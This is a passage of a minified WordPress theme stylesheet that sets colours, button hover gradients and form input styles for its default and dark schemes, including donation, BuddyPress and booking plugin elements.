.sc_donations_supporters_item_name{color:#441a05}.scheme_default .sc_donations_info .sc_donations_supporters_item_amount_date,.scheme_default .sc_donations_info .sc_donations_supporters_item_message{color:#9d9087}.scheme_default .sc_donations_info .sc_donations_scale_raised{background-color:#c86034}.scheme_default .sc_donations_info .sc_donations_scale_raised .sc_donations_data_label{color:#f3c208}.scheme_default .sc_donations_info .sc_donations_data_number{color:#9d9087}.scheme_default .sc_donations_info .sc_donations_data_number .sc_donations_data_percent{color:#441a05}.scheme_default .single-donation .nav-links .meta-nav,.scheme_default .post_type_donation.post_item_single .post_sidebar .post_help{color:#9d9087}.scheme_default .post_type_donation .post_goal_amount{color:#c86034}.scheme_default .post_type_donation.post_item_single .post_sidebar .post_raised .post_raised_amount{color:#ffffff;	background-color:#efaf11}.scheme_default .sc_donations_form_field_note:before{color:#ffffff}.scheme_default .sc_donations_form_field_note{color:#ffffff;	background-color:#c86034;	border-color:#c86034}.scheme_default .sc_donations_form_field_note b{color:#ffffff}.scheme_default .single-donation .nav-links a:before,.scheme_default .post_type_donation .sc_donations_form_submit{color:#ffffff;	background-color:#efaf11;	border-color:#efaf11}.scheme_default .single-donation .nav-links a:hover:before,.scheme_default .post_type_donation .sc_donations_form_submit:hover{color:#ffffff;	background-color:#c86034;	border-color:#c86034}.scheme_default .single-donation .nav-links{border-color:#e5e5e5}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#efaf11 50%,#c86034 50%) no-repeat scroll right bottom / 210% 100% #c86034 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#efaf11 50%,#c86034 50%) no-repeat scroll left bottom / 210% 100% #c86034 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#efaf11 50%,#c86034 50%) no-repeat scroll right bottom / 100% 210% #c86034 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#efaf11 50%,#c86034 50%) no-repeat scroll right top / 100% 210% #c86034 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#c86034 50%,#c86034 50%) no-repeat scroll right bottom / 210% 100% #c86034 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#c86034 50%,#c86034 50%) no-repeat scroll left bottom / 210% 100% #c86034 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#c86034 50%,#c86034 50%) no-repeat scroll right bottom / 100% 210% #c86034 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#c86034 50%,#c86034 50%) no-repeat scroll right top / 100% 210% #c86034 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#441a05 50%,#c1b7a5 50%) no-repeat scroll right bottom / 210% 100% #c1b7a5 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#441a05 50%,#c1b7a5 50%) no-repeat scroll left bottom / 210% 100% #c1b7a5 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#441a05 50%,#c1b7a5 50%) no-repeat scroll right bottom / 100% 210% #c1b7a5 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#441a05 50%,#c1b7a5 50%) no-repeat scroll right top / 100% 210% #c1b7a5 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#c86034 50%,#441a05 50%) no-repeat scroll right bottom / 210% 100% #441a05 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#c86034 50%,#441a05 50%) no-repeat scroll left bottom / 210% 100% #441a05 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#c86034 50%,#441a05 50%) no-repeat scroll right bottom / 100% 210% #441a05 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#c86034 50%,#441a05 50%) no-repeat scroll right top / 100% 210% #441a05 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#c86034 50%) no-repeat scroll right bottom / 210% 100% #c86034 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#c86034 50%) no-repeat scroll left bottom / 210% 100% #c86034 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#c86034 50%) no-repeat scroll right bottom / 100% 210% #c86034 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#c86034 50%) no-repeat scroll right top / 100% 210% #c86034 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#c86034 50%,#efaf11 50%) no-repeat scroll right bottom / 210% 100% #efaf11 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#c86034 50%,#efaf11 50%) no-repeat scroll left bottom / 210% 100% #efaf11 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#c86034 50%,#efaf11 50%) no-repeat scroll right bottom / 100% 210% #efaf11 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#c86034 50%,#efaf11 50%) no-repeat scroll right top / 100% 210% #efaf11 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#441a05 50%,#efaf11 50%) no-repeat scroll right bottom / 210% 100% #efaf11 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#441a05 50%,#efaf11 50%) no-repeat scroll left bottom / 210% 100% #efaf11 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#441a05 50%,#efaf11 50%) no-repeat scroll right bottom / 100% 210% #efaf11 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#441a05 50%,#efaf11 50%) no-repeat scroll right top / 100% 210% #efaf11 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#efaf11 50%,#efefe6 50%) no-repeat scroll right bottom / 210% 100% #efefe6 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#efaf11 50%,#efefe6 50%) no-repeat scroll left bottom / 210% 100% #efefe6 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#efaf11 50%,#efefe6 50%) no-repeat scroll right bottom / 100% 210% #efefe6 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#efaf11 50%,#efefe6 50%) no-repeat scroll right top / 100% 210% #efefe6 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#c86034 50%,#441a05 50%) no-repeat scroll right bottom / 210% 100% #441a05 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#c86034 50%,#441a05 50%) no-repeat scroll left bottom / 210% 100% #441a05 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#c86034 50%,#441a05 50%) no-repeat scroll right bottom / 100% 210% #441a05 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#c86034 50%,#441a05 50%) no-repeat scroll right top / 100% 210% #441a05 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom:hover{color:#441a05 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(68,26,5,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(68,26,5,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#c86034}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#ffffff}.scheme_default .post_featured.hover_icon a:hover{color:#c86034}.scheme_default .post_featured.hover_icons .icons a{color:#441a05;	background-color:rgba(255,255,255,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#ffffff}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#c86034}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#c86034}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#441a05}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#c86034}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#c86034}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#c86034 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#db9e30;	border-color:#c86034 !important;	background-color:#c86034}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#c86034 !important;	background-color:#c86034}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#db9e30;	border-color:#efaf11 !important;	background-color:#efaf11}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#441a05}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#db9e30;	background-color:#efaf11}.scheme_dark body{background-color:#15110E}.scheme_dark{color:#ffffff}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#db9e30}.scheme_dark li a,.scheme_dark [class*="color_style_"] li a{color:#7b7a79}.scheme_dark li a:hover,.scheme_dark [class*="color_style_"] li a:hover{color:#db9e30}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#c86034}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#c86034}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#db9e30}.scheme_dark dt,.scheme_dark b,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#5f5f5f}.scheme_dark code{color:#7b7a79;	background-color:#23201d;	border-color:#464646}.scheme_dark code a{color:#db9e30}.scheme_dark code a:hover{color:#fe7259}.scheme_dark a{color:#db9e30}.scheme_dark a:hover{color:#57a68f}.scheme_dark .color_style_link2 a{color:#c86034}.scheme_dark .color_style_link2 a:hover{color:#eec432}.scheme_dark .color_style_link3 a{color:#c86034}.scheme_dark .color_style_link3 a:hover{color:#eec432}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#db9e30}.scheme_dark blockquote{color:#ffffff;	background-color:#1e1d22}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#1d1d1d}.scheme_dark hr{border-color:#2e2c33}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:rgba(219,158,48,0.7)}.scheme_dark ul>li:before{color:#db9e30}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#5f5f5f !important; color:#ffffff !important}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#9d9087}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_dark fieldset{border-color:#2e2c33}.scheme_dark fieldset legend{color:#ffffff;	background-color:#15110E}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input{color:#9d9087;	border-color:#15110E;	background-color:#15110E}.scheme_dark input[type="text"]:hover,.scheme_dark input[type="number"]:hover,.scheme_dark input[type="email"]:hover,.scheme_dark input[type="tel"]:hover,.scheme_dark input[type="search"]:hover,.scheme_dark input[type="password"]:hover,.scheme_dark select option:hover,.scheme_dark textarea:hover,.scheme_dark textarea.wp-editor-area:hover,.scheme_dark #buddypress .dir-search input[type="search"]:hover,.scheme_dark #buddypress .dir-search input[type="text"]:hover,.scheme_dark #buddypress .groups-members-search input[type="search"]:hover,.scheme_dark #buddypress .groups-members-search input[type="text"]:hover,.scheme_dark #buddypress .standard-form input[type="color"]:hover,.scheme_dark #buddypress .standard-form input[type="date"]:hover,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:hover,.scheme_dark #buddypress .standard-form input[type="datetime"]:hover,.scheme_dark #buddypress .standard-form input[type="email"]:hover,.scheme_dark #buddypress .standard-form input[type="month"]:hover,.scheme_dark #buddypress .standard-form input[type="number"]:hover,.scheme_dark #buddypress .standard-form input[type="password"]:hover,.scheme_dark #buddypress .standard-form input[type="range"]:hover,.scheme_dark #buddypress .standard-form input[type="search"]:hover,.scheme_dark #buddypress .standard-form input[type="tel"]:hover,.scheme_dark #buddypress .standard-form input[type="text"]:hover,.scheme_dark #buddypress .standard-form input[type="time"]:hover,.scheme_dark #buddypress .standard-form input[type="url"]:hover,.scheme_dark #buddypress .standard-form input[type="week"]:hover,.scheme_dark #buddypress .standard-form select:hover,.scheme_dark #buddypress .standard-form textarea:hover,.scheme_dark #buddypress form#whats-new-form textarea:hover,.scheme_dark #booked-page-form input[type="email"]:hover,.scheme_dark #booked-page-form input[type="text"]:hover,.scheme_dark #booked-page-form input[type="password"]:hover,.scheme_dark #booked-page-form textarea:hover,.scheme_dark .booked-upload-wrap input:hover{border-color:#15110E}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form textarea:focus,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus{color:#ffffff;	border-color:#db9e30;	background-color:#15110E}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#9d9087}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#9d9087}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#9d9087}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#9d9087}.scheme_dark .select_container:before{color:#9d9087;	background-color:#15110E}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#15110E}.scheme_dark .select_container:after{color:#9d9087}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#9d9087;	background:#15110E !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#15110E !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#db9e30;	background:#15110E}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#15110E}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#db9e30}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#15110E;	background-color:#15110E}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#db9e30}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#57a68f !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#c86034}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#c86034}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#db9e30}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#db9e30;	border-color:#db9e30}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#57a68f !important;	border-color:#57a68f !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#c86034;	border-color:#c86034}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#c86034;	border-color:#c86034}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#db9e30 !important;	border-color:#db9e30 !important}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark body #booked-profile-page input[type="submit"],.scheme_dark body #booked-profile-page button,.scheme_dark body .booked-list-view input[type="submit"],.scheme_dark body .booked-list-view button,.scheme_dark body table.booked-calendar input[type="submit"],.scheme_dark body table.booked-calendar button,.scheme_dark body .booked-modal input[type="submit"],.scheme_dark body .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark 